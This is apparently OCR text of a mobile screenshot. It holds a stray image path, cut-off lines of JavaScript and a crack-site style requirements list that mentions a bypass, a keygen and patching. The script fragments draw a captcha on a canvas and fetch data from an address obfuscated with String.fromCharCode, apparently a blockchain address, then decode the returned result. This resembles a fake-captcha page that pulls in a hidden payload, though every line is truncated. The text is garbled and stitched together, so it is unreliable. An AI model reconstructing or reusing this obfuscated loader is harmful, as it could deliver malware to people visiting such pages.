
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz CPU for bypass
RAM:
4 GB for keygen
Disk space:
64 GB for patching